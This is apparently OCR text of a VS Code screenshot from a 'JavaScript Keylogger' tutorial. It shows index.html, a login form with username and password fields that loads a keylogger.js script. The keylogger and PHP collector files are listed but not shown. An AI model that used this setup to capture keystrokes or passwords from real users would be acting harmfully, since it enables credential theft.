 File Edit Selection View Go Run Terminal Help
index.html - JavaScript - Visual Studio Code
EXPLORER
JAVASCRIPT
index.html
JS keylogger.js
keylogger.php
OUTLINE
index.html JS keylogger.js keylogger.php
index.html > html > body > form
1 <!DOCTYPE html>
2 <html lang="en">
3
4 <head>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>JavaScript Keylogger - Codingdiksha.com</title>
8 <script src="./keylogger.js"></script>
9 </head>
10
11 <body>
12 <form>
13 <div class="login">
14 <h2>Login Form</h2>
15 <input type="email" placeholder="Username" ><br><br>
16 <input type="password" placeholder="Password"><br><br>
17 <button type="submit">Login</button>
18 </div>
19 </form>
20 </body>
21
22 </html>
0 0
Ln 12, Col 11 Spaces: 4 UTF-8 CRLF HTML
Fz
C
Ps
C
ENG
02:40 PM
18-10-2021